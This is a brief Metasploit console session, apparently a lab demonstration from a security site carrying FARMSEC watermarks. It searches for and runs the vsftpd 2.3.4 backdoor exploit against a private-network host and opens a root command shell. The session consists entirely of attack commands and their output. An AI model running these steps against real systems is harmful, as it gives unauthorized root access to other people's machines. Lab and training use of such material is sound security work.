 msf6 > search vsftpd
Matching Modules
================
农夫安全
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
FARMSEC
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
WWW.FARMSEC.ORG
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.62
rhosts => 192.168.0.62
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.62:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.62:21 - USER: 331 Please specify the password.
[+] 192.168.0.62:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.62:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.101:44131 -> 192.168.0.62:6200 ) at 2022-10-10 15:44:56 +0800